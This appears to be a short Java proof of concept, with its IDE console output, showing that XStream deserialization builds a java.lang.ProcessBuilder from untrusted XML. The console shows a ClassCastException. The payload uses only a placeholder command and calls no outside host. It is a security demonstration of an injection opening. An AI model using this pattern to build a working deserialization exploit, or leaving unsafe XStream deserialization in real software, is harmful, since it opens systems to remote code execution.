 XStreamPoC.java XMLGenerator.java Square.java Rectangle.java
public class XStreamPoC {
public static void main(String[] args)
{
String payload = "<java.lang.ProcessBuilder>"+
"     <command>ExecuteMe</command>"+
"</java.lang.ProcessBuilder>";
String inputXML = payload;
Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
//Object sq1 = XMLGenerator.generateTOfromXML(inputXML);
System.out.println(String.format("sq1 value: %s \n\nsq1 class: %s", sq1, sq1.getClass()));
}
Problems @ Javadoc Declaration Console Write TeamMentor Script
<terminated> XStreamPoC [Java Application] /System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (Dec 22, 2013, 1:32
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessBuilder cannot be cast to Square
at XStreamPoC.main(XStreamPoC.java:11)